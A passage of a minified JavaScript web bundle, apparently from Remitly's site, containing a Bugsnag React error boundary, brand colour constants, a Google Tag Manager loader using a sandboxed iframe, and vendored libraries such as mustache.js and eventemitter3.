})`\nand then call `const ErrorBoundary = Bugsnag.getPlugin('react').createErrorBoundary()`\n\nOr if React is not available until after Bugsnag has started,\nconstruct the plugin with no arguments\n  `Bugsnag.start({ plugins: [new BugsnagPluginReact()] })`,\nthen pass in React when available to construct your error boundary\n  `const ErrorBoundary = Bugsnag.getPlugin('react').createErrorBoundary(React)`")};return n.createErrorBoundary=function(t){if(!t)throw new Error("@bugsnag/plugin-react reference to `React` was undefined");return i(t,e)},n},e}();var o=function(e){for(var t=e.split(/\n/g),n="",r=0,o=t.length;r<o;r++)t[r].length&&(n+=(n.length?"\n":"")+t[r].trim());return n},i=function(e,r){return function(i){function a(e){var t;return(t=i.call(this,e)||this).state={error:null,info:null},t.handleClearError=t.handleClearError.bind(t),t}n(a,i);var s=a.prototype;return s.handleClearError=function(){this.setState({error:null,info:null})},s.componentDidCatch=function(e,t){var n=this.props.onError,i={severity:"error",unhandled:!0,severityReason:{type:"unhandledException"}},a=r.Event.create(e,!0,i,1);t&&t.componentStack&&(t.componentStack=o(t.componentStack)),a.addMetadata("react",t),r._notify(a,n),this.setState({error:e,info:t})},s.render=function(){if(this.state.error){var n=this.props.FallbackComponent;return n?e.createElement(n,t({},this.state,{clearError:this.handleClearError})):null}return this.props.children},a}(e.Component)};return e.formatComponentStack=o,e.default=e,e}()},489243:(e,t)=>{"use strict";t.__esModule=!0,t.colorWhite="#fff",t.colorBlack="#000",t.colorBrandBlue1="#f5fafe",t.colorBrandBlue2="#e6f3ff",t.colorBrandBlue3="#d2ecff",t.colorBrandBlue4="#8fcff5",t.colorBrandBlue5="#44bceb",t.colorBrandBlue6="#13aae5",t.colorBrandBlue7="#249dd9",t.colorBrandBlue8="#338bc6",t.colorBrandBlue9="#3e7eb8",t.colorBrandBlue10="#226ba4",t.colorBrandBlue11="#22578e",t.colorBrandBlue12="#21457b",t.colorBrandBlue13="#21386c",t.colorBrandBlue14="#212e61",t.colorBrandBlue15="#1f284a",t.colorBrandGray1="#fafcfc",t.colorBrandGray2="#f3f4f7",t.colorBrandGray3="#d9e0e8",t.colorBrandGray4="#c5ced8",t.colorBrandGray5="#b3becc",t.colorBrandGray6="#97a7b8",t.colorBrandGray7="#8696a7",t.colorBrandGray8="#728293",t.colorBrandGray9="#607081",t.colorBrandGray10="#506071",t.colorBrandGray11="#425263",t.colorBrandGray12="#344455",t.colorBrandGray13="#263647",t.colorBrandGray14="#19293a",t.colorBrandGray15="#09192a",t.colorBrandRed1="#fff6f6",t.colorBrandRed2="#ffe7e6",t.colorBrandRed5="#ff9a94",t.colorBrandRed4="#ffb7b2",t.colorBrandRed3="#ffd5d2",t.colorBrandRed6="#ff7a72",t.colorBrandRed7="#ff5c52",t.colorBrandRed8="#f04f45",t.colorBrandRed9="#e23c32",t.colorBrandRed10="#d03127",t.colorBrandRed11="#c02a21",t.colorBrandRed12="#b6150b",t.colorBrandRed13="#a2150c",t.colorBrandRed14="#8c0800",t.colorBrandRed15="#5b0500",t.colorBrandYellow1="#fffaf2",t.colorBrandYellow2="#fff0dc",t.colorBrandYellow3="#ffe6c3",t.colorBrandYellow4="#ffd5a9",t.colorBrandYellow5="#ffca82",t.colorBrandYellow6="#ffc472",t.colorBrandYellow7="#ffba70",t.colorBrandYellow8="#fbb557",t.colorBrandYellow9="#f9ad47",t.colorBrandYellow10="#f1a43c",t.colorBrandYellow11="#e29936",t.colorBrandYellow12="#cd8320",t.colorBrandYellow13="#a66c1f",t.colorBrandYellow14="#7a4908",t.colorBrandYellow15="#603700",t.colorBrandGreen1="#f4fcf8",t.colorBrandGreen2="#e1f6ec",t.colorBrandGreen3="#c7efdc",t.colorBrandGreen4="#b0e8cd",t.colorBrandGreen5="#84d9b1",t.colorBrandGreen6="#67d19e",t.colorBrandGreen7="#42c888",t.colorBrandGreen8="#3cbd83",t.colorBrandGreen9="#38af78",t.colorBrandGreen10="#33a06d",t.colorBrandGreen11="#2e8b5e",t.colorBrandGreen12="#27734b",t.colorBrandGreen13="#21613e",t.colorBrandGreen14="#205036",t.colorBrandGreen15="#284033",t.colorBrandIndigo1="#E2EAF7",t.colorBrandIndigo2="#A6BBDA",t.colorBrandIndigo3="#3D5980",t.colorBrandIndigo4="#2C415A",t.colorBrandIndigo5="#19293A",t.colorBrandJicama="#FBF8F2",t.colorBrandWasabi0="#EEF89C",t.colorBrandWasabi1="#E5EAB6",t.colorBrandWasabi2="#B3C066",t.colorBrandWasabi3="#6D8D12",t.colorBrandWasabi4="#3A5321",t.colorBrandAgave0="#DFFCFF",t.colorBrandAgave1="#D3EAEC",t.colorBrandAgave2="#6FA0AF",t.colorBrandAgave3="#04829E",t.colorBrandAgave4="#1D5562",t.colorBrandUbe1="#DEDFEF",t.colorBrandUbe2="#926AA8",t.colorBrandUbe3="#862796",t.colorBrandUbe4="#4E2864",t.colorBrandHibiscus1="#FED8DF",t.colorBrandHibiscus2="#C7637C",t.colorBrandHibiscus3="#CA3068",t.colorBrandHibiscus4="#952B57",t.colorBrandPersimmon1="#FCE0D2",t.colorBrandPersimmon2="#E97657",t.colorBrandPersimmon3="#DB4927",t.colorBrandPersimmon4="#AD4328",t.colorBrandTurmeric1="#FFE8CC",t.colorBrandTurmeric2="#FFBC69",t.colorBrandTurmeric3="#EE8D02",t.colorBrandTurmeric4="#C8720D",t.colorPassbookBlackish="#1d2729",t.colorPassbookMist="#e5e7ef",t.colorPassbookSky="#96a6aa",t.colorPassbookSlate="#444d54",t.bgColorEucalyptus="#D2E9ED",t.bgColorMacadamia="#FFECD6"},392852:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var o=n(631675),i=n(181615),a=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(o.PROD_IFRAME_FILE);function u(){return"undefined"!=typeof window}u()&&(window.dataLayer=window.dataLayer||[]),function(){u()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,a.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var r={iframeCommand:i.IframeCommands.INIT,gtmAccount:t};this.postToIframe(r);var o={iframeCommand:i.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(o)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],o=e[1],s=r(r({},o),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,a.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var u={iframeCommand:i.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(u)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{"use strict";t.Ut=t.k6=void 0;var r=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return r.GtmFrame}});var o=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return o.GtmEventName}})},181615:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,r,o){var i;e[r]=e[r]||[],e[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var a=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+o,null===(i=a.parentNode)||void 0===i||i.insertBefore(s,a)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var r=n({},t);r.event=e,window.dataLayer.push(r)}},804786:function(e,t){"use strict";var n=this&&this.__read||function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a};function r(e){return(e=e.prototype)&&(e=Object.getPrototypeOf(new Object(e)))&&(e=e.constructor),e}Object.defineProperty(t,"__esModule",{value:!0});var o=new Map;function i(e){return o.get(e)||c}function a(e,t){if(o.has(e))throw new Error("don't reinitialize a generator for a type, already initialized: "+e.toString());o.set(e,t)}function s(e){if("object"!=typeof e||null===e)return e;if(Array.isArray(e))return e.map(s);var t={};return Object.keys(e).forEach((function(n){t[n]=s(e[n])})),t}var u=Symbol("PRIMITIVE_TYPE"),c={serialize:function(e,t){return s(t)},deserialize:function(e,t){return s(t)}};function l(e,t,n){a(e,{serialize:function(e,n){return t(u,n)},deserialize:function(e,t){return n(u,t)}});var r=new Map;return function(e,o){return r.has(e)||r.set(e,m((function(n){return t(e,n)}),(function(t){return n(e,t)}),o)),r.get(e)}}a(u,c),a(Date,{serialize:function(e,t){return t.toISOString()},deserialize:function(e,t){return new Date(t)}}),a(RegExp,{serialize:function(e,t){return t.source},deserialize:function(e,t){return new RegExp(t)}}),t.customGenerator=l,t.arrayOf=l(Array,(function(e,t){return t.map((function(t){return y(e,t)}))}),(function(e,t){return t.map((function(t){return g(e,t)}))})),t.setOf=l(Set,(function(e,t){return Array.from(t.values()).map((function(t){return y(e,t)}))}),(function(e,t){return new Set(t.map((function(t){return g(e,t)})))})),t.objectWithValuesOf=l(Object,(function(e,t){var n={};return Object.keys(t).forEach((function(r){return n[r]=y(e,t[r])})),n}),(function(e,t){var n={};return Object.keys(t).forEach((function(r){return n[r]=g(e,t[r])})),n})),t.mapWithValuesOf=l(Map,(function(e,t){var r={};return Array.from(t.entries()).forEach((function(t){var o=n(t,2),i=o[0],a=o[1];return r[i]=y(e,a)})),r}),(function(e,t){var n=Object.keys(t).map((function(n){return[n,g(e,t[n])]}));return new Map(n)}));var f=function(){function e(t){this._props=[];var n=e.get(t);void 0!==n&&(this._props=n._props.slice(),this.serializer=n.serializer,this.deserializer=n.deserializer)}return e.get=function(e){for(var t,n=e;null==t&&null!=n;)t=this._schemas.get(n),n=r(n);return t},e.set=function(e,t){this._schemas.set(e,t)},e.ensure=function(t){var n=this._schemas.get(t);return void 0===n&&(n=new e(t),this.set(t,n)),n},e.prototype.addProperty=function(e,t,n){this._props.push({key:e,name:t,type:n})},e.prototype.serialize=function(e,t){var n={};return this._props.forEach((function(e){n[e.name]=d(e.type,t[e.key])})),n},e.prototype.deserialize=function(e,t){var n=new e;return this._props.forEach((function(e){var r=g(e.type,t[e.name]);void 0!==r&&(n[e.key]=r)})),n},e._schemas=new Map,e}();function d(e,t,n){if(void 0===n&&(n=!1),null==t)return t;var r="function"==typeof e?f.get(e):null;return r&&!n&&r.serializer?r.serializer(e,t):(r||i(e)).serialize(e,t)}function h(e,t,n,r,o){void 0===r&&(r=t),void 0===o&&(o=u),f.ensure(e.constructor).addProperty(t,r,o),n&&null==n.get&&null==n.set&&(n.writable=!0)}function p(e){return void 0===e&&(e={}),function(t,n,r){return h(t,n,r,e.name,e.type)}}function y(e,t,n){return void 0!==t?d(e,t,n):null!=e?function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t}(r=e)?s(r):d(r.constructor,r):e;var r}function g(e,t,n){if(void 0===n&&(n=!1),null==t)return t;var r="function"==typeof e?f.get(e):null;return r&&!n&&r.deserializer?r.deserializer(e,t):(r||i(e)).deserialize(e,t)}function m(e,t,n){void 0===n&&(n="Custom property");var r=Symbol(n);return a(r,{deserialize:function(e,n){return t(n)},serialize:function(t,n){return e(n)}}),r}function v(e){return Object.assign(new e.constructor,e)}t.serialize=y,t.deserialize=g,t.property=function(e,t,n){if(!("string"==typeof t||t instanceof String)){if(void 0!==t)return p({name:e,type:t});if(void 0!==e)return p("string"==typeof e?{name:e}:{type:e});throw new Error("`property` decorator requires arguments.")}h(e,t,n)},t.setSerializer=function(e,t){f.ensure(e).serializer=t},t.setDeserializer=function(e,t){f.ensure(e).deserializer=t},t.custom=m;var w=function(){function e(){}return e.serialize=function(e){return y(this,e)},e.deserialize=function(e){return g(this,e)},e.with=function(e){return Object.assign(new this,e)},e.withMutations=function(e){var t={};return e(t),this.with(t)},e.prototype.serialize=function(){return y(this.constructor,this)},e.prototype.with=function(e){return Object.assign(v(this),e)},e.prototype.withMutations=function(e){var t=v(this);return e(t),t},e}();t.default=w},828985:e=>{"use strict";var t=Object.prototype.hasOwnProperty,n="~";function r(){}function o(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function i(e,t,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var s=new o(r,i||e,a),u=n?n+t:t;return e._events[u]?e._events[u].fn?e._events[u]=[e._events[u],s]:e._events[u].push(s):(e._events[u]=s,e._eventsCount++),e}function a(e,t){0==--e._eventsCount?e._events=new r:delete e._events[t]}function s(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),(new r).__proto__||(n=!1)),s.prototype.eventNames=function(){var e,r,o=[];if(0===this._eventsCount)return o;for(r in e=this._events)t.call(e,r)&&o.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(e)):o},s.prototype.listeners=function(e){var t=n?n+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,a=new Array(i);o<i;o++)a[o]=r[o].fn;return a},s.prototype.listenerCount=function(e){var t=n?n+e:e,r=this._events[t];return r?r.fn?1:r.length:0},s.prototype.emit=function(e,t,r,o,i,a){var s=n?n+e:e;if(!this._events[s])return!1;var u,c,l=this._events[s],f=arguments.length;if(l.fn){switch(l.once&&this.removeListener(e,l.fn,void 0,!0),f){case 1:return l.fn.call(l.context),!0;case 2:return l.fn.call(l.context,t),!0;case 3:return l.fn.call(l.context,t,r),!0;case 4:return l.fn.call(l.context,t,r,o),!0;case 5:return l.fn.call(l.context,t,r,o,i),!0;case 6:return l.fn.call(l.context,t,r,o,i,a),!0}for(c=1,u=new Array(f-1);c<f;c++)u[c-1]=arguments[c];l.fn.apply(l.context,u)}else{var d,h=l.length;for(c=0;c<h;c++)switch(l[c].once&&this.removeListener(e,l[c].fn,void 0,!0),f){case 1:l[c].fn.call(l[c].context);break;case 2:l[c].fn.call(l[c].context,t);break;case 3:l[c].fn.call(l[c].context,t,r);break;case 4:l[c].fn.call(l[c].context,t,r,o);break;default:if(!u)for(d=1,u=new Array(f-1);d<f;d++)u[d-1]=arguments[d];l[c].fn.apply(l[c].context,u)}}return!0},s.prototype.on=function(e,t,n){return i(this,e,t,n,!1)},s.prototype.once=function(e,t,n){return i(this,e,t,n,!0)},s.prototype.removeListener=function(e,t,r,o){var i=n?n+e:e;if(!this._events[i])return this;if(!t)return a(this,i),this;var s=this._events[i];if(s.fn)s.fn!==t||o&&!s.once||r&&s.context!==r||a(this,i);else{for(var u=0,c=[],l=s.length;u<l;u++)(s[u].fn!==t||o&&!s[u].once||r&&s[u].context!==r)&&c.push(s[u]);c.length?this._events[i]=1===c.length?c[0]:c:a(this,i)}return this},s.prototype.removeAllListeners=function(e){var t;return e?(t=n?n+e:e,this._events[t]&&a(this,t)):(this._events=new r,this._eventsCount=0),this},s.prototype.off=s.prototype.removeListener,s.prototype.addListener=s.prototype.on,s.prefixed=n,s.EventEmitter=s,e.exports=s},268101:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Cache:()=>p,FreeStyle:()=>w,Rule:()=>m,Selector:()=>y,Style:()=>g,create:()=>b});let r=0;const o=Object.create(null),i=["animation-iteration-count","border-image-outset","border-image-slice","border-image-width","box-flex","box-flex-group","box-ordinal-group","column-count","columns","counter-increment","counter-reset","flex","flex-grow","flex-positive","flex-shrink","flex-negative","flex-order","font-weight","grid-area","grid-column","grid-column-end","grid-column-span","grid-column-start","grid-row","grid-row-end","grid-row-span","grid-row-start","line-clamp","line-height","opacity","order","orphans","tab-size","widows","z-index","zoom","fill-opacity","flood-opacity","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-miterlimit","stroke-opacity","stroke-width"];for(const e of i)for(const t of["-webkit-","-ms-","-moz-","-o-",""])o[t+e]=!0;function a(e,t){return t&&"number"==typeof t&&!o[e]?`${e}:${t}px`:`${e}:${t}`}function s(e){return e.sort(((e,t)=>e[0]>t[0]?1:-1))}function u(e){return e.map((([e,t])=>Array.isArray(t)?t.map((t=>a(e,t))).join(";"):a(e,t))).join(";")}function c(e,t){return-1===e.indexOf("&")?`${t} ${e}`:e.replace(/&/g,t)}function l(e,t,n,r,o){const{style:i,nested:a,isUnique:f}=function(e,t){const n=[],r=[];for(const t of Object.keys(e)){const i=t.trim(),a=e[t];36!==i.charCodeAt(0)&&null!=a&&("object"!=typeof a||Array.isArray(a)?n.push([(o=i,o.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`)).replace(/^ms-/,"-ms-")),a]):r.push([i,a]))}var o;return{style:u(s(n)),nested:t?r:s(r),isUnique:!!e.$unique}}(t,""!==e);let d=i;if(64===e.charCodeAt(0)){const t={selector:e,styles:[],rules:[],style:o?"":i};n.push(t),i&&o&&t.styles.push({selector:o,style:i,isUnique:f});for(const[e,n]of a)d+=e+l(e,n,t.rules,t.styles,o)}else{const t=o?c(e,o):e;i&&r.push({selector:t,style:i,isUnique:f});for(const[e,o]of a)d+=e+l(e,o,n,r,t)}return d}function f(e,t,n,o,i,a){for(const{selector:n,style:s,isUnique:u}of o){const o=a?c(n,i):n,l=u?`u\0${(++r).toString(36)}`:`s\0${t}\0${s}`,f=new g(s,l);f.add(new y(o,`k\0${t}\0${o}`)),e.add(f)}for(const{selector:r,style:o,rules:s,styles:u}of n){const n=new m(r,o,`r\0${t}\0${r}\0${o}`);f(n,t,s,u,i,a),e.add(n)}}function d(e){let t="";for(let n=0;n<e.length;n++)t+=e[n];return t}const h={add:()=>{},change:()=>{},remove:()=>{}};class p{constructor(e=h){this.changes=e,this.sheet=[],this.changeId=0,this._keys=[],this._children=Object.create(null),this._counters=Object.create(null)}add(e){const t=this._counters[e.id]||0,n=this._children[e.id]||e.clone();if(this._counters[e.id]=t+1,0===t)this._children[n.id]=n,this._keys.push(n.id),this.sheet.push(n.getStyles()),this.changeId++,this.changes.add(n,this._keys.length-1);else if(n instanceof p&&e instanceof p){const t=this._keys.indexOf(e.id),r=n.changeId;n.merge(e),n.changeId!==r&&(this.sheet.splice(t,1,n.getStyles()),this.changeId++,this.changes.change(n,t,t))}}remove(e){const t=this._counters[e.id];if(t){this._counters[e.id]=t-1;const n=this._children[e.id],r=this._keys.indexOf(n.id);if(1===t)delete this._counters[e.id],delete this._children[e.id],this._keys.splice(r,1),this.sheet.splice(r,1),this.changeId++,this.changes.remove(n,r);else if(n instanceof p&&e instanceof p){const t=n.changeId;n.unmerge(e),n.changeId!==t&&(this.sheet.splice(r,1,n.getStyles()),this.changeId++,this.changes.change(n,r,r))}}}values(){return this._keys.map((e=>this._children[e]))}merge(e){for(const t of e.values())this.add(t);return this}unmerge(e){for(const t of e.values())this.remove(t);return this}clone(){return(new p).merge(this)}}class y{constructor(e,t){this.selector=e,this.id=t}getStyles(){return this.selector}clone(){return this}}class g extends p{constructor(e,t){super(),this.style=e,this.id=t}getStyles(){return`${this.sheet.join(",")}{${this.style}}`}clone(){return new g(this.style,this.id).merge(this)}}class m extends p{constructor(e,t,n){super(),this.rule=e,this.style=t,this.id=n}getStyles(){return`${this.rule}{${this.style}${d(this.sheet)}}`}clone(){return new m(this.rule,this.style,this.id).merge(this)}}function v(e,t){const n=`f${function(e){let t=5381,n=e.length;for(;n--;)t=33*t^e.charCodeAt(n);return(t>>>0).toString(36)}(e)}`;return n}class w extends p{constructor(e,t){super(t),this.id=e}registerStyle(e){const t=[],n=[],r=l("&",e,t,n),o=v(r);return f(this,r,t,n,`.${o}`,!0),o}registerKeyframes(e){return this.registerHashRule("@keyframes",e)}registerHashRule(e,t){const n=[],r=[],o=l("",t,n,r),i=v(o),a=new m(`${e} ${i}`,"",`h\0${o}\0${e}`);return f(a,o,n,r,"",!1),this.add(a),i}registerRule(e,t){const n=[],r=[];f(this,l(e,t,n,r),n,r,"",!1)}registerCss(e){return this.registerRule("",e)}getStyles(){return d(this.sheet)}clone(){return new w(this.id,this.changes).merge(this)}}function b(e){return new w(`f${(++r).toString(36)}`,e)}},850764:function(e,t){var n,r,o,i;i=function(e){var t=Object.prototype.toString,n=Array.isArray||function(e){return"[object Array]"===t.call(e)};function r(e){return"function"==typeof e}function o(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function i(e,t){return null!=e&&"object"==typeof e&&t in e}var a=RegExp.prototype.test,s=/\S/;function u(e){return!function(e,t){return a.call(e,t)}(s,e)}var c={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},l=/\s*/,f=/\s+/,d=/\s*=/,h=/\s*\}/,p=/#|\^|\/|>|\{|&|=|!/;function y(e){this.string=e,this.tail=e,this.pos=0}function g(e,t){this.view=e,this.cache={".":this.view},this.parent=t}function m(){this.cache={}}y.prototype.eos=function(){return""===this.tail},y.prototype.scan=function(e){var t=this.tail.match(e);if(!t||0!==t.index)return"";var n=t[0];return this.tail=this.tail.substring(n.length),this.pos+=n.length,n},y.prototype.scanUntil=function(e){var t,n=this.tail.search(e);switch(n){case-1:t=this.tail,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,n),this.tail=this.tail.substring(n)}return this.pos+=t.length,t},g.prototype.push=function(e){return new g(e,this)},g.prototype.lookup=function(e){var t,n=this.cache;if(n.hasOwnProperty(e))t=n[e];else{for(var o,a,s=this,u=!1;s;){if(e.indexOf(".")>0)for(t=s.view,o=e.split("."),a=0;null!=t&&a<o.length;)a===o.length-1&&(u=i(t,o[a])),t=t[o[a++]];else t=s.view[e],u=i(s.view,e);if(u)break;s=s.parent}n[e]=t}return r(t)&&(t=t.call(this.view)),t},m.prototype.clearCache=function(){this.cache={}},m.prototype.parse=function(t,r){var i=this.cache,a=i[t];return null==a&&(a=i[t]=function(t,r){if(!t)return[];var i,a,s,c=[],g=[],m=[],v=!1,w=!1;function b(){if(v&&!w)for(;m.length;)delete g[m.pop()];else m=[];v=!1,w=!1}function _(e){if("string"==typeof e&&(e=e.split(f,2)),!n(e)||2!==e.length)throw new Error("Invalid tags: "+e);i=new RegExp(o(e[0])+"\\s*"),a=new RegExp("\\s*"+o(e[1])),s=new RegExp("\\s*"+o("}"+e[1]))}_(r||e.tags);for(var S,E,B,T,C,x,R=new y(t);!R.eos();){if(S=R.pos,B=R.scanUntil(i))for(var O=0,I=B.length;O<I;++O)u(T=B.charAt(O))?m.push(g.length):w=!0,g.push(["text",T,S,S+1]),S+=1,"\n"===T&&b();if(!R.scan(i))break;if(v=!0,E=R.scan(p)||"name",R.scan(l),"="===E?(B=R.scanUntil(d),R.scan(d),R.scanUntil(a)):"{"===E?(B=R.scanUntil(s),R.scan(h),R.scanUntil(a),E="&"):B=R.scanUntil(a),!R.scan(a))throw new Error("Unclosed tag at "+R.pos);if(C=[E,B,S,R.pos],g.push(C),"#"===E||"^"===E)c.push(C);else if("/"===E){if(!(x=c.pop()))throw new Error('Unopened section "'+B+'" at '+S);if(x[1]!==B)throw new Error('Unclosed section "'+x[1]+'" at '+S)}else"name"===E||"{"===E||"&"===E?w=!0:"="===E&&_(B)}if(x=c.pop())throw new Error('Unclosed section "'+x[1]+'" at '+R.pos);return function(e){for(var t,n=[],r=n,o=[],i=0,a=e.length;i<a;++i)switch((t=e[i])[0]){case"#":case"^":r.push(t),o.push(t),r=t[4]=[];break;case"/":o.pop()[5]=t[2],r=o.length>0?o[o.length-1][4]:n;break;default:r.push(t)}return n}(function(e){for(var t,n,r=[],o=0,i=e.length;o<i;++o)(t=e[o])&&("text"===t[0]&&n&&"text"===n[0]?(n[1]+=t[1],n[3]=t[3]):(r.push(t),n=t));return r}(g))}(t,r)),a},m.prototype.render=function(e,t,n){var r=this.parse(e),o=t instanceof g?t:new g(t);return this.renderTokens(r,o,n,e)},m.prototype.renderTokens=function(e,t,n,r){for(var o,i,a,s="",u=0,c=e.length;u<c;++u)a=void 0,"#"===(i=(o=e[u])[0])?a=this.renderSection(o,t,n,r):"^"===i?a=this.renderInverted(o,t,n,r):">"===i?a=this.renderPartial(o,t,n,r):"&"===i?a=this.unescapedValue(o,t):"name"===i?a=this.escapedValue(o,t):"text"===i&&(a=this.rawValue(o)),void 0!==a&&(s+=a);return s},m.prototype.renderSection=function(e,t,o,i){var a=this,s="",u=t.lookup(e[1]);if(u){if(n(u))for(var c=0,l=u.length;c<l;++c)s+=this.renderTokens(e[4],t.push(u[c]),o,i);else if("object"==typeof u||"string"==typeof u||"number"==typeof u)s+=this.renderTokens(e[4],t.push(u),o,i);else if(r(u)){if("string"!=typeof i)throw new Error("Cannot use higher-order sections without the original template");null!=(u=u.call(t.view,i.slice(e[3],e[5]),(function(e){return a.render(e,t,o)})))&&(s+=u)}else s+=this.renderTokens(e[4],t,o,i);return s}},m.prototype.renderInverted=function(e,t,r,o){var i=t.lookup(e[1]);if(!i||n(i)&&0===i.length)return this.renderTokens(e[4],t,r,o)},m.prototype.renderPartial=function(e,t,n){if(n){var o=r(n)?n(e[1]):n[e[1]];return null!=o?this.renderTokens(this.parse(o),t,n,o):void 0}},m.prototype.unescapedValue=function(e,t){var n=t.lookup(e[1]);if(null!=n)return n},m.prototype.escapedValue=function(t,n){var r=n.lookup(t[1]);if(null!=r)return e.escape(r)},m.prototype.rawValue=function(e){return e[1]},e.name="mustache.js",e.version="2.3.2",e.tags=["{{","}}"];var v=new m;return e.clearCache=function(){return v.clearCache()},e.parse=function(e,t){return v.parse(e,t)},e.render=function(e,t,r){if("string"!=typeof e)throw new TypeError('Invalid template! Template should be a "string" but "'+(n(o=e)?"array":typeof o)+'" was given as the first argument for mustache#render(template, view, partials)');var o;return v.render(e,t,r)},e.to_html=function(t,n,o,i){var a=e.render(t,n,o);if(!r(i))return a;i(a)},e.escape=function(e){return String(e).replace(/[&<>"'`=\/]/g,(function(e){return c[e]}))},e.Scanner=y,e.Context=g,e.Writer=m,e},t&&"string"!=typeof t.nodeName?i(t):(r=[t],void 0===(o="function"==typeof(n=i)?n.apply(t,r):n)||(e.exports=o))},561513:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return 